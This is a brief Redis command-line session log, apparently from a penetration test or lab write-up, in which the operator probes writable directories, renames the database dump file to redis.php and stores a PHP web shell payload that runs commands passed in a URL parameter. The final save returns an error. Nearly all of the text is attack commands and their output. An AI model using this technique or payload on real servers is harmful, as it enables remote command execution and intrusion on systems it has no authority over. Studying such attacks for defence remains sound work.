 192.168.201.166:6379> config set dir /home/alice/
(error) ERR Changing directory: Permission denied
192.168.201.166:6379> config set dir /tmp/
OK
192.168.201.166:6379> config set dir /etc/redis/
OK
192.168.201.166:6379> config set dbfilename redis.php
OK
192.168.201.166:6379> set test "<?php system($_GET['cmd']); ?>"
OK
192.168.201.166:6379> save
(error) ERR
(0.72s)